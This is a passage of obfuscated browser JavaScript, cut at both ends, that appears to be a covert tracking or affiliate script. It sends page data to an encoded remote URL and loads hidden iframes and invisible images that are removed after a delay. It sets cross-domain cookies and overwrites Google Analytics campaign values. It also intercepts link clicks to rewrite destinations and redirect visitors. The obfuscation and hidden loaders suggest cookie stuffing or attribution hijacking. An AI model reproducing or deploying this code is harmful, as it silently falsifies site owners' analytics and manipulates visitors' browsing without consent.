XMLHttpRequest();continue;case'1':_0x3994fc[_0x4427e0(0xd7)](_0x3b8b59);continue;case'2':_0x51d8ba=Object[_0x4427e0(0x102)](_0x8e9a51)[_0x4427e0(0x7d)]()[_0x4427e0(0x145)]();continue;case'3':_0x3b8b59='';continue;case'4':_0x3994fc[_0x4427e0(0x98)](_0x3ca8ab[_0x4427e0(0x1e9)],_0x3ca8ab[_0x4427e0(0x150)](_0x3ca8ab[_0x4427e0(0x150)](_0x3ca8ab[_0x4427e0(0x150)](_0x3ca8ab[_0x4427e0(0x1a8)],_0xc158b1[_0x4427e0(0x123)](_0x3b8b59)),'/'),_0x51d8ba),!(0x118d*-0x2+0x13*-0x123+0x38b3*0x1));continue;case'5':_0x3994fc[_0x4427e0(0x1dc)](_0x3ca8ab[_0x4427e0(0xbf)],_0x3ca8ab[_0x4427e0(0x168)]);continue;case'6':for(var _0x1d8f20=-0xa5a*-0x3+0x10e6+-0xbfd*0x4;_0x3ca8ab[_0x4427e0(0x154)](_0x1d8f20,_0x51d8ba[_0x4427e0(0x1ba)]);_0x1d8f20++){var _0x2b7e1c=_0x51d8ba[_0x1d8f20];_0x3b8b59[_0x4427e0(0x1ba)]&&(_0x3b8b59+='&');_0x3b8b59+=_0x3ca8ab[_0x4427e0(0x150)](_0x3ca8ab[_0x4427e0(0xca)](_0x2b7e1c,'='),_0x8e9a51[_0x2b7e1c]);}continue;case'7':_0x3994fc[_0x4427e0(0xe4)]=function(){var _0x1843f0=_0x4427e0;_0x3ca8ab[_0x1843f0(0x73)](_0x3994fc[_0x1843f0(0x174)],0x1a*-0x10a+0x1065+-0x185*-0x7)&&_0x3ca8ab[_0x1843f0(0x1b0)](_0x3994fc[_0x1843f0(0x111)],0x8*0x4ae+0xec8+0x19b8*-0x2)&&_0x3ca8ab[_0x1843f0(0x1d8)](_0x12c3f7,_0x3994fc[_0x1843f0(0x181)]);};continue;}break;}},'create':function(_0x1d58d6){var _0x2fc12b=_0x4ac8d0;var _0x6ae570=_0x3ca8ab[_0x2fc12b(0x103)][_0x2fc12b(0x196)]('|');var _0x15a916=-0xd15+0x5*0x4f3+-0x1*0xbaa;while(!![]){switch(_0x6ae570[_0x15a916++]){case'0':var _0x5a4806=_0x3ca8ab[_0x2fc12b(0x115)](_0x3ca8ab[_0x2fc12b(0xca)](_0x3ca8ab[_0x2fc12b(0x150)](_0x3ca8ab[_0x2fc12b(0x1a8)],_0xc158b1[_0x2fc12b(0x123)](_0x1d58d6['bU'])),_0x3ca8ab[_0x2fc12b(0x1be)]),_0x1d58d6['h']),_0xdc2956=document[_0x2fc12b(0x1b5)](_0x3ca8ab[_0x2fc12b(0x142)]);continue;case'1':if(_0x3ca8ab[_0x2fc12b(0x73)](_0x1d58d6['tT'],_0x3ca8ab[_0x2fc12b(0x85)])){var _0x29d658=_0x3ca8ab[_0x2fc12b(0x90)][_0x2fc12b(0x196)]('|');var _0x1f9b9e=0x12b5*-0x1+-0x3f7*0x9+0x3664;while(!![]){switch(_0x29d658[_0x1f9b9e++]){case'0':_0x5f0a56[_0x2fc12b(0x11b)]=_0x3ca8ab[_0x2fc12b(0x182)];continue;case'1':_0x5f0a56[_0x2fc12b(0x120)][_0x2fc12b(0x13e)]=_0x3ca8ab[_0x2fc12b(0x80)];continue;case'2':document[_0x2fc12b(0x17a)][_0x2fc12b(0x185)](_0x5f0a56);continue;case'3':_0x5f0a56[_0x2fc12b(0x120)][_0x2fc12b(0x1d5)]=_0x3ca8ab[_0x2fc12b(0x80)];continue;case'4':var _0x5f0a56=document[_0x2fc12b(0x1b5)](_0x3ca8ab[_0x2fc12b(0x85)]);continue;case'5':_0x5f0a56[_0x2fc12b(0x91)](_0x3ca8ab[_0x2fc12b(0x1fa)],_0x5a4806);continue;}break;}}else _0x5f0a56=new Image(-0x1d*0x94+0x1ac1*0x1+0x6*-0x1aa,-0x2375+0x1*0x2195+0x1e1),_0x5f0a56[_0x2fc12b(0x11b)]=_0x3ca8ab[_0x2fc12b(0x182)],_0x5f0a56[_0x2fc12b(0x104)]=_0x5a4806;continue;case'2':_0xdc2956[_0x2fc12b(0x6e)]=_0x3ca8ab[_0x2fc12b(0xe6)];continue;case'3':_0xdc2956[_0x2fc12b(0xce)]=_0x3ca8ab[_0x2fc12b(0x182)];continue;case'4':document[_0x2fc12b(0xcb)](_0x3ca8ab[_0x2fc12b(0xd6)])[0x3*-0x469+0x2*0x1307+0x1f*-0xcd][_0x2fc12b(0x185)](_0xdc2956);continue;case'5':_0x3ca8ab[_0x2fc12b(0xd1)](setTimeout,function(){var _0x1ab2b5=_0x2fc12b;_0x5f0a56[_0x1ab2b5(0xe5)]();_0xdc2956[_0x1ab2b5(0xe5)]();},0xc9d+-0x1f3b+0x2626);continue;}break;}}},_0x1eefe4={'hostname':function(){var _0x55b631=_0x4ac8d0;for(var _0x1b3deb=-0x631+0x69d+0xc*-0x9,_0x57a7b6=document[_0x55b631(0x163)][_0x55b631(0x16c)],_0x160296=_0x57a7b6[_0x55b631(0x196)]('.'),_0x116f24=_0x3ca8ab[_0x55b631(0xca)](_0x3ca8ab[_0x55b631(0x108)],new Date()[_0x55b631(0x9b)]());_0x3ca8ab[_0x55b631(0x1ff)](_0x1b3deb,_0x3ca8ab[_0x55b631(0xf6)](_0x160296[_0x55b631(0x1ba)],-0xa30+-0x162*0x2+0xcf5))&&_0x3ca8ab[_0x55b631(0xa5)](document[_0x55b631(0xdd)][_0x55b631(0xb4)](_0x3ca8ab[_0x55b631(0x150)](_0x3ca8ab[_0x55b631(0x1ac)](_0x116f24,'='),_0x116f24)),-(-0x1*-0x14c+-0xf48+-0x1*-0xdfd));)_0x57a7b6=_0x160296[_0x55b631(0x92)](_0x3ca8ab[_0x55b631(0xf6)](-(-0x4a+-0x1dc4+0x1e0f),++_0x1b3deb))[_0x55b631(0x1ec)]('.'),document[_0x55b631(0xdd)]=_0x3ca8ab[_0x55b631(0x115)](_0x3ca8ab[_0x55b631(0x1ac)](_0x3ca8ab[_0x55b631(0xab)](_0x3ca8ab[_0x55b631(0x150)](_0x3ca8ab[_0x55b631(0x13a)](_0x116f24,'='),_0x116f24),_0x3ca8ab[_0x55b631(0x149)]),_0x57a7b6),';');document[_0x55b631(0xdd)]=_0x3ca8ab[_0x55b631(0x139)](_0x3ca8ab[_0x55b631(0x13a)](_0x3ca8ab[_0x55b631(0x192)](_0x116f24,_0x3ca8ab[_0x55b631(0x135)]),_0x57a7b6),';');return _0x57a7b6;},'equals':function(_0x16b686,_0x476f60){var _0x31fde5=_0x4ac8d0;return _0x3ca8ab[_0x31fde5(0xa5)](_0x16b686,_0x476f60);},'contains':function(_0x36fd10,_0x303571){var _0x3e547e=_0x4ac8d0;return _0x3ca8ab[_0x3e547e(0x11e)](_0x303571[_0x3e547e(0xb4)](_0x36fd10),-(0x20cf*0x1+0x85*0x7+-0x13*0x1eb));},'startsWith':function(_0x158eee,_0x1a2d87){var _0x5deb19=_0x4ac8d0;return _0x3ca8ab[_0x5deb19(0xa5)](_0x1a2d87[_0x5deb19(0x1c8)](-0x8d6+-0xae8+0x13be,_0x158eee[_0x5deb19(0x1ba)]),_0x158eee);},'endsWith':function(_0x387d55,_0x537256){var _0x18d7c7=_0x4ac8d0;return _0x3ca8ab[_0x18d7c7(0x1ed)](_0x537256[_0x18d7c7(0x1c8)](_0x3ca8ab[_0x18d7c7(0xf6)](_0x537256[_0x18d7c7(0x1ba)],_0x387d55[_0x18d7c7(0x1ba)]),_0x387d55[_0x18d7c7(0x1ba)]),_0x387d55);},'regExp':function(_0x39d765,_0x36ae3c){var _0x4e23c3=_0x4ac8d0;var _0x50fdb3=_0x39d765[_0x4e23c3(0xe3)](/^\/(.*?)\/([gim]*)$/);return(_0x50fdb3?new RegExp(_0x50fdb3[0x712+0x3*0x23d+0x9*-0x188],_0x50fdb3[-0xf1*0x27+-0x1*0x739+0x2bf2]):new RegExp(_0x39d765))[_0x4e23c3(0x77)](_0x36ae3c);},'selector':function(){return!(-0x1bb*0x13+-0x12f9+0x33db);},'append':function(_0x3b8cc4,_0x973e31,_0x1e9fcc){var _0x433e7e=_0x4ac8d0;return _0x3b8cc4[_0x433e7e(0x1c9)](new RegExp(_0x3ca8ab[_0x433e7e(0x122)](_0x3ca8ab[_0x433e7e(0x8c)](_0x3ca8ab[_0x433e7e(0x179)],_0x973e31),_0x3ca8ab[_0x433e7e(0x118)])),_0x3ca8ab[_0x433e7e(0xba)](_0x3ca8ab[_0x433e7e(0xaa)](_0x3ca8ab[_0x433e7e(0x13a)]('&',_0x973e31),'='),_0x3ca8ab[_0x433e7e(0x1d8)](encodeURIComponent,_0x1e9fcc)))[_0x433e7e(0x1c9)](/^([^?&]+)&/,_0x3ca8ab[_0x433e7e(0xb6)]);},'fullPath':function(_0x543da0){var _0x33146a=_0x4ac8d0;if(!_0x543da0)return'';var _0x49902f=document[_0x33146a(0x1b5)]('a');_0x49902f[_0x33146a(0x18b)]=_0x543da0;return _0x3ca8ab[_0x33146a(0x122)](_0x3ca8ab[_0x33146a(0x7f)](_0x3ca8ab[_0x33146a(0xca)](_0x3ca8ab[_0x33146a(0xab)](_0x3ca8ab[_0x33146a(0x1af)](_0x49902f[_0x33146a(0xd3)],'//'),_0x49902f[_0x33146a(0x13c)]),_0x49902f[_0x33146a(0x128)]),_0x49902f[_0x33146a(0xf4)]),_0x49902f[_0x33146a(0x7b)]);},'relativePath':function(_0x1b7271){var _0x31aef9=_0x4ac8d0;if(!_0x1b7271)return'';var _0x3b19d2=document[_0x31aef9(0x1b5)]('a');_0x3b19d2[_0x31aef9(0x18b)]=_0x1b7271;return _0x3ca8ab[_0x31aef9(0x150)](_0x3ca8ab[_0x31aef9(0xdc)](_0x3b19d2[_0x31aef9(0x128)],_0x3b19d2[_0x31aef9(0xf4)]),_0x3b19d2[_0x31aef9(0x7b)]);},'getVariable':function(_0xf792c5){var _0x3d5539=_0x4ac8d0;var _0x1c5005={};window[_0x3d5539(0x163)][_0x3d5539(0x18b)][_0x3d5539(0x1c9)](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x3b21d3,_0x4f9250,_0x4b70aa){_0x1c5005[_0x4f9250]=_0x4b70aa;});return _0x1c5005[_0x3d5539(0x1d6)](_0xf792c5)?_0x3ca8ab[_0x3d5539(0x134)](decodeURI,_0x1c5005[_0xf792c5]):null;},'clear':function(_0x5a3a97,_0x577d6a){var _0xa5a0c8=_0x4ac8d0;var _0x218dd8={'TJWBc':function(_0x459e79,_0x49b76c){var _0x201189=_0x6900;return _0x3ca8ab[_0x201189(0x146)](_0x459e79,_0x49b76c);},'fLIYg':function(_0x18eeb7,_0x3beabd){var _0x38da7a=_0x6900;return _0x3ca8ab[_0x38da7a(0x152)](_0x18eeb7,_0x3beabd);},'qkAgZ':function(_0x1e38bb,_0x1a1fe8){var _0x2c9709=_0x6900;return _0x3ca8ab[_0x2c9709(0x150)](_0x1e38bb,_0x1a1fe8);},'otupR':function(_0x29ee69,_0x277c31){var _0x98681f=_0x6900;return _0x3ca8ab[_0x98681f(0xf6)](_0x29ee69,_0x277c31);}};_0x577d6a?(_0x5a3a97=_0x5a3a97[_0xa5a0c8(0x1c9)](/[a-z]/gi,function(_0x1d1c95){var _0x51e9da=_0xa5a0c8;return String[_0x51e9da(0xf8)](_0x3ca8ab[_0x51e9da(0x146)](_0x3ca8ab[_0x51e9da(0x152)](_0x1d1c95,'Z')?-0x4a+-0x145+0x1e9*0x1:0xf7c*-0x1+-0xa1*0x2c+0x2ba2,_0x1d1c95=_0x3ca8ab[_0x51e9da(0x10d)](_0x1d1c95[_0x51e9da(0x12c)](0x9f3+0x1949+-0x233c),0x824*-0x1+0xef6+-0x6c5))?_0x1d1c95:_0x3ca8ab[_0x51e9da(0xf6)](_0x1d1c95,-0x24f0+0x1d56+0x44*0x1d));}),_0x5a3a97=_0x3ca8ab[_0xa5a0c8(0x134)](atob,_0x5a3a97)):(_0x5a3a97=_0x3ca8ab[_0xa5a0c8(0x175)](btoa,_0x5a3a97),_0x5a3a97=_0x5a3a97[_0xa5a0c8(0x1c9)](/[a-z]/gi,function(_0x556da8){var _0x2a5a29=_0xa5a0c8;return String[_0x2a5a29(0xf8)](_0x218dd8[_0x2a5a29(0x12b)](_0x218dd8[_0x2a5a29(0xec)](_0x556da8,'Z')?0xe2a*-0x1+-0x18f*-0xe+-0xaa*0xb:-0x32*0x8+0x9*-0x196+0x1050,_0x556da8=_0x218dd8[_0x2a5a29(0x13d)](_0x556da8[_0x2a5a29(0x12c)](0x229*0xd+0x26d2+-0x9*0x76f),-0x2*0x125+0x5*0x3c1+-0x6*0x2bd))?_0x556da8:_0x218dd8[_0x2a5a29(0xc0)](_0x556da8,0x2*-0x47+-0x25db+0x2683));}));return _0x5a3a97;}},_0x23201e={'cookie':function(_0x5dc31c,_0x68a92c){var _0x164200=_0x4ac8d0;document[_0x164200(0xdd)]=_0x3ca8ab[_0x164200(0x172)](_0x3ca8ab[_0x164200(0x1d3)](_0x3ca8ab[_0x164200(0x1af)](_0x3ca8ab[_0x164200(0xd8)](_0x3ca8ab[_0x164200(0xba)](_0x3ca8ab[_0x164200(0xb0)](_0x5dc31c,'='),_0x68a92c),_0x3ca8ab[_0x164200(0x1a2)]),new Date(_0x3ca8ab[_0x164200(0xd8)](Date[_0x164200(0x10e)](),-0x95f0e922+0x2c*-0x427092c+0x30b6ed45*0xa))),_0x3ca8ab[_0x164200(0x1cd)]),_0x1eefe4[_0x164200(0x16c)]());},'session':function(_0x3f41cb,_0x1761c0){var _0x2d4fd3=_0x4ac8d0;return window[_0x2d4fd3(0x1a3)][_0x2d4fd3(0x199)](_0x3f41cb,_0x1761c0);},'storage':function(_0x214f43,_0x5b3b67){var _0x4b572a=_0x4ac8d0;return window[_0x4b572a(0x14e)][_0x4b572a(0x199)](_0x214f43,_0x5b3b67);},'parameter':function(){return!(-0x137e*0x2+-0x1ff0+0x46ed);}},_0x10fadf={'cookie':function(_0x2b5549){var _0x2d8b69=_0x4ac8d0;_0x2b5549+='=';try{for(var _0x44a6e1=_0x3ca8ab[_0x2d8b69(0x1e6)](decodeURIComponent,document[_0x2d8b69(0xdd)])[_0x2d8b69(0x196)](';'),_0x306454=-0x2106+0x2493+-0x65*0x9;_0x3ca8ab[_0x2d8b69(0x1ff)](_0x306454,_0x44a6e1[_0x2d8b69(0x1ba)]);_0x306454++){for(var _0xab81bf=_0x44a6e1[_0x306454];_0x3ca8ab[_0x2d8b69(0x1ed)](_0xab81bf[_0x2d8b69(0x15a)](0x3b*-0x1d+0x2276+-0x1bc7),'\x20');)_0xab81bf=_0xab81bf[_0x2d8b69(0xe9)](-0x5*0x305+-0x2ae*0x1+-0x4*-0x472);if(_0x3ca8ab[_0x2d8b69(0x1d7)](_0xab81bf[_0x2d8b69(0xb4)](_0x2b5549),0x20bd*-0x1+0x307*-0xa+-0x351*-0x13))return _0xab81bf[_0x2d8b69(0xe9)](_0x2b5549[_0x2d8b69(0x1ba)],_0xab81bf[_0x2d8b69(0x1ba)]);}}catch(_0x584f13){}return null;},'session':function(_0x3f54d){var _0x9c2068=_0x4ac8d0;return window[_0x9c2068(0x1a3)][_0x9c2068(0x130)](_0x3f54d);},'storage':function(_0x49e3fe){var _0x2fcb27=_0x4ac8d0;return window[_0x2fcb27(0x14e)][_0x2fcb27(0x130)](_0x49e3fe);},'parameter':function(_0x4ab5c8){var _0x4b43e7=_0x4ac8d0;return _0x1eefe4[_0x4b43e7(0x1e1)](_0x4ab5c8);}},_0x34dfd7={'session':function(_0x5bd02a){var _0x3b24bc=_0x4ac8d0;return window[_0x3b24bc(0x1a3)][_0x3b24bc(0x70)](_0x5bd02a);},'storage':function(_0x5a7f37){var _0x214285=_0x4ac8d0;return window[_0x214285(0x14e)][_0x214285(0x70)](_0x5a7f37);}},_0x1fda8d=function(_0x1464c8){var _0xdbfedf=_0x4ac8d0;try{_0x3ca8ab[_0xdbfedf(0x1f8)](_0x31222d,_0x1464c8);}catch(_0x433975){_0xc158b1[_0xdbfedf(0x11c)](_0x1464c8['bU'],_0x3ca8ab[_0xdbfedf(0x1b2)],{'type':_0x3ca8ab[_0xdbfedf(0x12d)],'err':_0x433975},function(){});}};_0x3ca8ab[_0x4ac8d0(0x19b)](typeof window[_0x4ac8d0(0xcc)],_0x3ca8ab[_0x4ac8d0(0x8a)])&&window[_0x4ac8d0(0xcc)][_0x4ac8d0(0x1d6)](_0x3ca8ab[_0x4ac8d0(0x1ea)])||(window[_0x4ac8d0(0xcc)]=[]);_0xddec96=_0x1eefe4[_0x4ac8d0(0x1f9)](_0xddec96,!(-0xa7*0x2f+-0x1efc+0x16f*0x2b));window[_0x4ac8d0(0xcc)][_0x4ac8d0(0xc1)](_0xddec96)||window[_0x4ac8d0(0xcc)][_0x4ac8d0(0xc4)](_0xddec96);for(var _0x18fed5=-0x977+-0x16d3+0x204a;_0x3ca8ab[_0x4ac8d0(0x1f6)](_0x18fed5,_0x15c963[_0x4ac8d0(0x1ba)]);_0x18fed5++)_0x15c963[_0x18fed5]['lR']&&_0xc158b1[_0x4ac8d0(0x11c)](_0x15c963[_0x18fed5]['bU'],_0x3ca8ab[_0x4ac8d0(0x158)],{'h':_0x1eefe4[_0x4ac8d0(0x1f9)](_0x15c963[_0x18fed5]['h'],!(0x1652+0x1781+-0x2dd3))},function(){});if(window[_0x3ca8ab[_0x4ac8d0(0xba)](_0x3ca8ab[_0x4ac8d0(0x1fe)],_0x15c963[-0x26*-0xd1+-0x15f6+0x74*-0x14]['i'])]||window[_0x4ac8d0(0x14b)]||(_0xddec96=window[_0x4ac8d0(0x1a3)][_0x4ac8d0(0x14b)])&&_0x3ca8ab[_0x4ac8d0(0xfd)](_0xddec96,_0x15c963[-0x3a4*0x2+0x238*-0x2+0xc8*0xf]['i']))return!(-0x170b*-0x1+-0x34*0xc+-0x149a);window[_0x4ac8d0(0x14b)]=_0x15c963[-0x217+0x1faf*-0x1+0x21c6]['i'];window[_0x4ac8d0(0x1a3)][_0x4ac8d0(0x14b)]=_0x15c963[-0xba1+0xbdd*0x1+0x1e*-0x2]['i'];var _0x20aab8=function(_0x19330e){var _0x1ba5a5=_0x4ac8d0;if(_0x3ca8ab[_0x1ba5a5(0x1b8)](typeof gtag,_0x3ca8ab[_0x1ba5a5(0x7a)])){var _0x5d7c7c=_0x3ca8ab[_0x1ba5a5(0xb5)][_0x1ba5a5(0x196)]('|');var _0x27dc07=-0xc99+0x7*-0x4d5+0x2e6c;while(!![]){switch(_0x5d7c7c[_0x27dc07++]){case'0':if(!_0x1ba347)return!(0x1*-0xddb+0x1*-0x3f5+0x11d1*0x1);continue;case'1':_0x47df9b=Math[_0x1ba5a5(0x125)](_0x3ca8ab[_0x1ba5a5(0x1fc)](Date[_0x1ba5a5(0x10e)](),0x2*-0x86d+0x1b10+0x10d*-0x6));continue;case'2':if(!_0x1ba347)return!(0x21*-0x6e+0x2*-0x27b+-0xa9*-0x1d);continue;case'3':var _0x1ba347=-0xc7*-0x7+0x5*0x43f+0xd56*-0x2,_0x28dd2a={},_0x47df9b={'utm_campaign':_0x3ca8ab[_0x1ba5a5(0x10c)],'utm_source':_0x3ca8ab[_0x1ba5a5(0x1d4)],'utm_medium':_0x3ca8ab[_0x1ba5a5(0xe1)],'utm_term':_0x3ca8ab[_0x1ba5a5(0x1bc)],'utm_content':_0x3ca8ab[_0x1ba5a5(0x12e)],'utm_id':_0x3ca8ab[_0x1ba5a5(0x1c7)]};continue;case'4':_0x3ca8ab[_0x1ba5a5(0xd1)](gtag,_0x3ca8ab[_0x1ba5a5(0x93)],_0x3ca8ab[_0x1ba5a5(0x19f)]);continue;case'5':_0x23201e[_0x1ba5a5(0xdd)](_0x1ba347[-0x101*-0x7+0x1ced+-0x23f4],_0x1ba5a5(0xb7)+_0x47df9b+_0x1ba5a5(0x1df)+_0x47df9b+_0x1ba5a5(0x1a0));continue;case'6':_0x3ca8ab[_0x1ba5a5(0xf5)](gtag,_0x3ca8ab[_0x1ba5a5(0x93)],_0x3ca8ab[_0x1ba5a5(0x160)]);continue;case'7':_0x1ba347=_0x3ca8ab[_0x1ba5a5(0x1e6)](decodeURIComponent,document[_0x1ba5a5(0xdd)])[_0x1ba5a5(0xe3)](/(_ga_[A-Z0-9]{10})/);continue;case'8':_0x3ca8ab[_0x1ba5a5(0xf5)](gtag,_0x3ca8ab[_0x1ba5a5(0x16b)],_0x28dd2a);continue;case'9':for(prop in _0x19330e)_0x47df9b[prop]&&(_0x1ba347++,_0x28dd2a[_0x47df9b[prop]]=_0x19330e[prop]);continue;}break;}}if(_0x3ca8ab[_0x1ba5a5(0x1b8)](typeof ga,_0x3ca8ab[_0x1ba5a5(0x7a)])){var _0x4bb1d4=_0x3ca8ab[_0x1ba5a5(0x19d)][_0x1ba5a5(0x196)]('|');var _0x26150e=0x1799+0x13*0x100+-0x2a99;while(!![]){switch(_0x4bb1d4[_0x26150e++]){case'0':for(prop in _0x19330e)_0x47df9b[prop]&&(_0x1ba347++,_0x3ca8ab[_0x1ba5a5(0x200)](ga,_0x3ca8ab[_0x1ba5a5(0x16b)],_0x47df9b[prop],_0x19330e[prop]));continue;case'1':_0x47df9b={'utm_campaign':_0x3ca8ab[_0x1ba5a5(0x71)],'utm_source':_0x3ca8ab[_0x1ba5a5(0xde)],'utm_medium':_0x3ca8ab[_0x1ba5a5(0xc9)],'utm_term':_0x3ca8ab[_0x1ba5a5(0xff)],'utm_content':_0x3ca8ab[_0x1ba5a5(0x1f4)],'utm_id':_0x3ca8ab[_0x1ba5a5(0x162)]};continue;case'2':_0x3ca8ab[_0x1ba5a5(0x1e8)](ga,_0x3ca8ab[_0x1ba5a5(0xf1)],_0x28dd2a,_0x3ca8ab[_0x1ba5a5(0x131)]);continue;case'3':if(!_0x1ba347)return!(0xbbf+-0x209e+-0x538*-0x4);continue;case'4':_0x1ba347=0x5*-0x677+-0xdfe+0xa7*0x47;continue;case'5':_0x28dd2a=ga[_0x1ba5a5(0xcd)]()[0x10d*0x1c+-0x12cc+-0xaa0][_0x1ba5a5(0x11c)](_0x3ca8ab[_0x1ba5a5(0x72)]);continue;case'6':_0x3ca8ab[_0x1ba5a5(0x11d)](ga,_0x3ca8ab[_0x1ba5a5(0xe7)],_0x3ca8ab[_0x1ba5a5(0x160)],{'sessionControl':_0x3ca8ab[_0x1ba5a5(0x13f)]});continue;case'7':if(!_0x28dd2a)return!(-0x5*0x227+0xca+0x9fa*0x1);continue;case'8':if(!ga[_0x1ba5a5(0x1d6)](_0x3ca8ab[_0x1ba5a5(0x14c)]))return!(0xb0b*-0x3+-0x7e3*-0x1+0x1*0x193f);continue;}break;}}if(_0x3ca8ab[_0x1ba5a5(0x1b1)](typeof _trackEvent,_0x3ca8ab[_0x1ba5a5(0x7a)])){var _0x201217=_0x3ca8ab[_0x1ba5a5(0xa2)][_0x1ba5a5(0x196)]('|');var _0x1079c8=-0x8e4*-0x1+-0x3*0x9e+0x2*-0x385;while(!![]){switch(_0x201217[_0x1079c8++]){case'0':_gaq[_0x1ba5a5(0xc4)]([_0x3ca8ab[_0x1ba5a5(0x1fb)],_0x28dd2a]);continue;case'1':for(prop in _0x19330e)_0x1ba347[_0x1ba5a5(0xc4)](_0x3ca8ab[_0x1ba5a5(0x150)](_0x3ca8ab[_0x1ba5a5(0x83)](prop,'='),_0x19330e[prop]));continue;case'2':if(!_0x1ba347[_0x1ba5a5(0x1ba)])return!(0x7b4*-0x3+0x5*-0x676+0x376b);continue;case'3':_0x28dd2a=_gaq[_0x1ba5a5(0x10a)]()[_0x1ba5a5(0x1f1)]();continue;case'4':if(!_0x28dd2a)return!(-0x20ff*0x1+0xdf1+0x130f);continue;case'5':_0x1ba347=[];continue;case'6':_gaq[_0x1ba5a5(0xc4)]([_0x3ca8ab[_0x1ba5a5(0x1ef)],_0x3ca8ab[_0x1ba5a5(0x139)](_0x3ca8ab[_0x1ba5a5(0x17f)](document[_0x1ba5a5(0x163)][_0x1ba5a5(0x128)],'?'),_0x1ba347[_0x1ba5a5(0x1ec)]('&'))]);continue;}break;}}if(window[_0x1ba5a5(0x1d0)]&&window[_0x1ba5a5(0x1d0)][_0x1ba5a5(0x1d6)](_0x3ca8ab[_0x1ba5a5(0x156)])){var _0x317767=_0x3ca8ab[_0x1ba5a5(0x15f)][_0x1ba5a5(0x196)]('|');var _0x60904c=0x1*-0xe13+-0x691*-0x3+0x48*-0x14;while(!![]){switch(_0x317767[_0x60904c++]){case'0':if(!_0x1ba347)return!(0x1*0x8d0+-0x1415+0xb46);continue;case'1':for(prop in _0x19330e)_0x47df9b[prop]&&(_0x1ba347++,_0x3ca8ab[_0x1ba5a5(0x11d)](_0x28dd2a,_0x3ca8ab[_0x1ba5a5(0x16b)],_0x47df9b[prop],_0x19330e[prop]));continue;case'2':_0x1ba347=-0x270d+0x2b9+0x32*0xba;continue;case'3':_0x47df9b={'utm_campaign':_0x3ca8ab[_0x1ba5a5(0x10c)],'utm_source':_0x3ca8ab[_0x1ba5a5(0x1d4)],'utm_medium':_0x3ca8ab[_0x1ba5a5(0xe1)],'utm_term':_0x3ca8ab[_0x1ba5a5(0x1bc)],'utm_content':_0x3ca8ab[_0x1ba5a5(0x12e)],'utm_id':_0x3ca8ab[_0x1ba5a5(0x1c7)]};continue;case'4':_0x3ca8ab[_0x1ba5a5(0x1e8)](_0x28dd2a,_0x3ca8ab[_0x1ba5a5(0x93)],_0x3ca8ab[_0x1ba5a5(0x160)],{'sessionControl':_0x3ca8ab[_0x1ba5a5(0x13f)]});continue;case'5':_0x28dd2a=function(){var _0x28f545=_0x1ba5a5;window[_0x28f545(0x1d0)][_0x28f545(0xc4)](arguments);};continue;}break;}}},_0x449e1d=function(_0x4aa61b){var _0x554602=_0x4ac8d0;var _0x3c3823={'xnXXW':function(_0x433709,_0x5c883a){var _0x130dcf=_0x6900;return _0x3ca8ab[_0x130dcf(0x1b0)](_0x433709,_0x5c883a);},'HIeUB':_0x3ca8ab[_0x554602(0x19e)],'IVdjR':function(_0x28d57e,_0x15de16){var _0x4a580d=_0x554602;return _0x3ca8ab[_0x4a580d(0xb1)](_0x28d57e,_0x15de16);},'pDxbt':function(_0x22ba5e,_0x3638fa){var _0x443a5e=_0x554602;return _0x3ca8ab[_0x443a5e(0x1b0)](_0x22ba5e,_0x3638fa);},'WfVtc':function(_0x4ae4e0,_0x4df1a3){var _0x45ede8=_0x554602;return _0x3ca8ab[_0x45ede8(0x176)](_0x4ae4e0,_0x4df1a3);},'SCXRU':_0x3ca8ab[_0x554602(0x1a4)],'qhvRt':_0x3ca8ab[_0x554602(0xf3)]};document[_0x554602(0x109)](_0x3ca8ab[_0x554602(0x169)],function(_0x444af6){var _0x10f61c=_0x554602;var _0x3fc407=_0x444af6[_0x10f61c(0xb9)];_0x3c3823[_0x10f61c(0x133)](_0x3fc407[_0x10f61c(0x1bd)][_0x10f61c(0xbb)](),'a')&&_0x3fc407[_0x10f61c(0x1ce)]&&(_0x3fc407=_0x3fc407[_0x10f61c(0x1ce)]);if(_0x3c3823[_0x10f61c(0x82)](_0x3fc407[_0x10f61c(0x1bd)][_0x10f61c(0xbb)](),'a')&&_0x1eefe4[_0x4aa61b['cT']](_0x4aa61b['cU'],_0x1eefe4[_0x10f61c(0x180)](_0x3fc407[_0x10f61c(0x18b)]))){var _0x2ccc9e=_0x3fc407[_0x10f61c(0x18b)];_0x4aa61b['aP'][_0x10f61c(0x196)]('&')[_0x10f61c(0xaf)](function(_0x5d19c6){var _0x2bbb60=_0x10f61c;_0x5d19c6=_0x5d19c6[_0x2bbb60(0x196)]('=');if(_0x3c3823[_0x2bbb60(0x1cc)](_0x5d19c6[0x8*-0x169+-0x1*0x1b59+-0x26a1*-0x1][_0x2bbb60(0xb4)](_0x3c3823[_0x2bbb60(0x1b4)]),0x1333*-0x2+-0x16c7*0x1+0x1*0x3d2d))return!(0x1083+-0x1893+-0x23*-0x3b);_0x2ccc9e=_0x1eefe4[_0x2bbb60(0x18e)](_0x2ccc9e,_0x5d19c6[0x27c*-0x2+0x1913*-0x1+0x1e0b],_0x5d19c6[0xd87+0xd4a+-0x1ad0*0x1]);});window[_0x10f61c(0x1a3)][_0x10f61c(0x199)](_0x3c3823[_0x10f61c(0xf7)](_0x4aa61b['h'],_0x3c3823[_0x10f61c(0x97)]),_0x3c3823[_0x10f61c(0x11a)]);_0x11c22f?_0x11c22f=_0x1eefe4[_0x10f61c(0x190)](_0x2ccc9e):(_0x444af6[_0x10f61c(0x87)](),_0x444af6[_0x10f61c(0x1b3)](),window[_0x10f61c(0x163)][_0x10f61c(0x18b)]=_0x2ccc9e);}},!(-0x3dd*-0x1+0x3f6+0x2*-0x3e9));},_0x391d9d=function(_0x533a48,_0x213127){var _0x24258a=_0x4ac8d0;var _0x503838=_0x3ca8ab[_0x24258a(0x1e5)][_0x24258a(0x196)]('|');var _0x1f5eee=0x18b*0x16+-0xda7+-0x144b;while(!![]){switch(_0x503838[_0x1f5eee++]){case'0':var _0x3c2e40=document[_0x24258a(0x163)][_0x24258a(0x16c)][_0x24258a(0xbb)](),_0x4c3097={'i':_0x533a48['i'],'bP':_0x213127,'fV':_0x14e8e4,'dN':_0x3c2e40,'mC':_0x533a48['dN'][_0x24258a(0xc1)](_0x3c2e40)||_0x3c2e40[_0x24258a(0xc1)](_0x533a48['dN'])?_0x3ca8ab[_0x24258a(0xf3)]:_0x3ca8ab[_0x24258a(0x161)]};continue;case'1':_0xc158b1[_0x24258a(0x11c)](_0x533a48['bU'],_0x3ca8ab[_0x24258a(0x198)],_0x4c3097,function(_0x4b18a6){var _0x375790=_0x24258a;var 